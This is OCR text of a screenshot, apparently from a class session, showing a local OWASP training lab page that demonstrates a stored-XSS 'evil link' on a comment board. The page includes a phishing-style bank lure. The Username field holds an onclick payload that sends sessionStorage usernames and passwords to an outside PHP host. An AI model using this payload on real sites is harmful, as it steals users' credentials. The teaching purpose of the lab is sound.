 www.hism
cPanel Fil
xxx.php -
php - Ho
alert(Obje
(6) Whats
Join conv
LTE Wirel
What's M
WeakLab
my public
localhost/Top35_SansOwasp_Lab/Top10OWASP/xss_evillink.php
A Paused
Online
Search...
Dashboard
SQL Injection
Broken Authentication
Sensitive Data Exposure
XML Entities
Broken Access Control
Security Misconfig
Cross site Scripting
Insecure Deserialization
CSRF
Components With U Vuln.
Insufficient Logging
Hackboard XSS - Evil Link
Home Forms Hackboard
Comment Section
Attacker enters malicious contents
Username
onclick=location.replace("http://www.hismyheal.com.ng/xxx.php?
user="+sessionStorage.encry_uname+"&pwd="+sessionStorage.encry_pwd)>
#EndSars #EndPoliceBrutality #EndSwat should not end like this...some have paid the
ultimate price by losing their lives on these dated : 2020-10-21 23:26:28 by haymaths
Say no to bad governance dated : 2020-10-22 00:32:36 by haymaths
Akcess bank is doling out palliative cash. Its real click to get yours dated : 2020-10-25
13:29:41 by haymaths
Rest in peace heroes of End Sars dated : 2020-10-25 15:38:40 by haymaths
Submit
Copyright © 2014-2016 Almsaeed Studio. All rights reserved.
Version 2.3.8
Type here to search
L
2
ENG
15:40
25/10/2020
A
A
GO
A
OO
AO
Ajiboye
Akinlawon (Gue...
George Omosun
Abdulwahab (Guest)
Temitope Odemo
Osifoh Ogbeiwi
Ayokunle Olaniyi